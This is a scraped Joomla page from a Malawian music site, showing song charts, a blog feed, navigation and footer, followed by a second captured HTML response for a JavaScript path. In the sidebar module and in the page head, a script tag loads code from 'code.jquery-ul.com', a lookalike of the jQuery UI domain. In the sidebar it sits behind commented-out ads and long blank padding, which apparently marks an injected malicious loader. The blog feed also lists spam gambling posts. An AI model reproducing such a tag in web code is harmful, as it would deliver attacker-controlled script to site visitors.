<span class="item_name"><strong>4. <a href="/B/5077-bwede/17722-nyimbo-za-moralo-vol-1/25354-nyimbo-za-moralo-vol-1">Bwede - Nyimbo Za Moralo Vol. 1</a></strong></span>
<span style=""> (14,808) </span> <div class="rw-ui-container" data-urid="25354"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>5. <a href="/B/1961-blex-kapox/17812-let-me-take-a-sip-remix/25479-let-me-take-a-sip-remix-blex-kapox-x-6th-x-born-chris-x-ginitoh-x-twizy-bft-prod-sithe">Blex Kapox  - Let Me Take A Sip Remix (Blex Kapox x 6TH x Born Chris x Ginitoh x Twizy BFT) Prod. Sithe</a></strong></span>
<span style=""> (9,361) </span> <div class="rw-ui-container" data-urid="25479"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>6. <a href="/S/3678-sean-morgan/17774-pompa/25409-pompa-ft-charisma-prod-macia">Sean Morgan  - Pompa ft Charisma (Prod. Macia)</a></strong></span>
<span style=""> (6,393) </span> <div class="rw-ui-container" data-urid="25409"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>7. <a href="/J/1789-joseph-chiwayula/17815-chikha/25482-chikha-prod-zupah">Joseph Chiwayula - Chikha (Prod. Zupah)</a></strong></span>
<span style=""> (2,737) </span> <div class="rw-ui-container" data-urid="25482"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>8. <a href="/J/1789-joseph-chiwayula/17676-mnamu-sitimadzu/25294-sitimadzu">Joseph Chiwayula - Sitimadzu</a></strong></span>
<span style=""> (5,589) </span> <div class="rw-ui-container" data-urid="25294"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>9. <a href="/B/1428-baxxy/17797-zonsezo/25442-zonsezo-baxxy-mw-bee-jay-prod-new-and-jeydak">Baxxy - Zonsezo (Baxxy Mw & Bee Jay) Prod. NEw and Jeydak</a></strong></span>
<span style=""> (4,210) </span> <div class="rw-ui-container" data-urid="25442"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>10. <a href="/G/739-achina-gattah-ase/17550-mg1/25077-mg1-ft-dirty-flo-prod-trappy-beats-cia">Achina Gattah Ase - MG1 ft Dirty Flo (Prod. Trappy Beats & CIA)</a></strong></span>
<span style=""> (10,819) </span> <div class="rw-ui-container" data-urid="25077"></div><br/><br/>		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/blackjack-bitcoin-casino-site-a-new-frontier-in-online-gambling/" target="_blank">
						Blackjack Bitcoin Casino Site: A New Frontier In Online Gambling</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/%d0%b1%d0%b8%d0%bd%d0%b3%d0%be-37-37-%d1%85%d0%b8%d1%82%d1%80%d0%be%d1%81%d1%82%d0%b8-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d0%b2%d0%b0%d0%bc-%d0%b2/" target="_blank">
						Ð±Ð¸Ð½Ð³Ð¾ 37: 37 ÑÐ¸ÑÑÐ¾ÑÑÐ¸, ÐºÐ¾ÑÐ¾ÑÑÐµ Ð¿Ð¾Ð¼Ð¾Ð³ÑÑ Ð²Ð°Ð¼ Ð²ÑÐ¸Ð³ÑÑÐ²Ð°ÑÑ</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/as-needed-specialist-a-comprehensive-overview/" target="_blank">
						As Needed Specialist: A Comprehensive Overview</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/calmerry-reviews-reddit-what-reddit-users-need-to-claim-regarding-calmerry-online-treatment/" target="_blank">
						Calmerry Reviews Reddit: What Reddit Users Need To Claim Regarding Calmerry Online Treatment</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/free-slot-machines-offline-the-ultimate-guide/" target="_blank">
						Free Slot Machines Offline: The Ultimate Guide</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="55cbbf8872f7106535222877-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="55cbbf8872f7106535222877-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="55cbbf8872f7106535222877-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="55cbbf8872f7106535222877-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="55cbbf8872f7106535222877-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="55cbbf8872f7106535222877-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4d14f13920142d59ff17e0ece173239","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js
body_size: 9718
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title> - </title>
	<link href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/song.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_search_bars/tmpl/search_bars.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_statistics/tmpl/statistics.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_recently_added_songs/tmpl/recently_added_songs.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"4176227a970f4f7dab8c8b1c10e0075d","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="03212b4a9ab08643a2e026c3-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="03212b4a9ab08643a2e026c3-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="03212b4a9ab08643a2e026c3-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="03212b4a9ab08643a2e026c3-text/javascript"></script>
	<script src="https://www.malawi-music.com/components/com_muscol/assets/stars.js" type="03212b4a9ab08643a2e026c3-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="03212b4a9ab08643a2e026c3-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="03212b4a9ab08643a2e026c3-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="03212b4a9ab08643a2e026c3-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="03212b4a9ab08643a2e026c3-text/javascript"></script>
	<script type="03212b4a9ab08643a2e026c3-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });var star_icon_path = "/components/com_muscol/assets/images/";
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content=" -  on Malawi-Music.com" />
	<meta property="og:type" content="music.song" />
	<meta property="og:url" content="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta property="og:image" content="https://www.malawi-music.com/images/albums/" />
	<meta property="og:site_name" content="Music From Malawi" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="03212b4a9ab08643a2e026c3-text/javascript"></script>

 


<script type="03212b4a9ab08643a2e026c3-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>






<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="03212b4a9ab08643a2e026c3-text/javascript"></script>
<script type="03212b4a9ab08643a2e026c3-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_opera v_126  responsive b_helvetica h_helvetica id_101 home rev_1.0.1_3.1.6.2">
 
<script type="03212b4a9ab08643a2e026c3-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>

 

<div class='page-header'>

<a class="pull-right thumbnail" href='/?id=0'> <img src="/components/com_muscol/helpers/image.php?file=/var/www/vhosts/malawi-music.com/httpdocs/images/albums/&width=300&height=" alt=""  /> </a>
  <h2 class='artista_disc'> <a href='/?id=0'>
         </a> </h2>
  
  <h1 class='album_disc'></h1>
  <div class='year_disc'> <a href='/?id=0'></a> () </div>
    <div class="rating"> <div class="rw-ui-container" data-title="0"></div>  <!--<span class="num_ratings"></span>-->
         </div>
      <strong class="label_detailed_album">Tags</strong>   
  </div>
<div class="row-fluid">
  <div class="span8">
                <div class="disc_details">
      <h3>Vote For This Song</h3>
      <div class="album_rating">
      <div class="rw-ui-container" data-title="0"></div>
            
      </div>
      
      
  
        
    </div>
                    <div class="disc_details">
          </div>
        <div class="disc_details">
      <h3>Sharing is cool</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - " target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&h= - ' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - " target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&c= - ' target='_blank' title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - ' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="03212b4a9ab08643a2e026c3-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
    <!--check to see if for matched content adsense-->

                    <!--show mobile site viewing-->
                <div class="disc_details">
	            <h3>You may also like...</h3>
	            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="03212b4a9ab08643a2e026c3-text/javascript"></script>
		            <!-- MFM Matched Content -->
		            <ins class="adsbygoogle"
			             style="display:block"
			             data-ad-client="ca-pub-0498367520857404"
			             data-ad-slot="3758717673"
			             data-ad-format="autorelaxed"></ins>
		            <script type="03212b4a9ab08643a2e026c3-text/javascript">
		            (adsbygoogle = window.adsbygoogle || []).push({});
		            </script>
	             
                 
     
	  <br /><br />




	<!--show mobile site viewing-->
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/song.php?id=0" target="_blank">here</a></div>
	  

	  
    </div>
    
  </div>
  <div class="span4">
        <div class='review'>
      <h3>Review</h3>
       
        

        
         
      </div>
            <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="03212b4a9ab08643a2e026c3-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" data-num-posts="2" data-width="298"></div>        
        
        
        
        
        
        
        
        
        
        
  </div>
</div>
<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits"> Plays.</span> |  <span class="num_hits"> Downloads.</span></div>
<div align="center"></div>



                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Recently added songs</h3>
						
<div class='recently_added_songs' >
  <table border='0' cellpadding='0' cellspacing='0' width="100%" style="text-align: left; font-size: 14pt;line-height:1.3em;">
  <thead>
    <tr>
    <th></th>
    <th>Details </th>
      <!--<th>  </th> -->
      
            
      <th style=""> Votes </th>    </tr>
  </thead>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/L/4527-labradah/17876-running-mate-riddim"><img style="border-radius: 50%;" alt="Labradah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20260119-WA0016.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/L/4527-labradah">Labradah</a> - <!--<a href="/">-->The Best  <!--</a>-->
        <br /><a href="/L/4527-labradah/17876-running-mate-riddim">Running Mate Riddim</a> (Dancehall) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25553"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/B/5099-beeme/17875-why-umasowa"><img style="border-radius: 50%;" alt="Beeme " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/CAN.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/B/5099-beeme">Beeme</a> - <!--<a href="/">-->Why Umasowa (Prod. Hissoh Records) <!--</a>-->
        <br /><a href="/B/5099-beeme/17875-why-umasowa">Why Umasowa</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25552"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/C/5104-chippoh-kaudza/17874-mwatsegula"><img style="border-radius: 50%;" alt="Chippoh Kaudza " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20251120-WA0033.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5104-chippoh-kaudza">Chippoh Kaudza</a> - <!--<a href="/">-->Mwatsegula (Prod. Watee) <!--</a>-->
        <br /><a href="/C/5104-chippoh-kaudza/17874-mwatsegula">Mwatsegula</a> (Afro Soul) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25551"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
